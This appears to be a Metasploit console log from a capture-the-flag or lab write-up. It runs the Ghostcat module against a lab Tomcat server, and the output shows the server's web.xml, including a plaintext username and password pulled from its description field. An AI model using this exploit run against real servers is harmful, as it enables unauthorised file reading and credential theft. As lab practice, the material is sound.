 [-] Unknown command: go
msf6 auxiliary(admin/http/tomcat_ghostcat) > exploit
[*] Running module against 10.10.58.162
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1261-1583902632000"
Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
Content-Type: application/xml
Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
[+] 10.10.58.162:8080 - /root/.msf4/loot/20220825133747_default_10.10.58.162_WEBINFweb.xml_493557.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >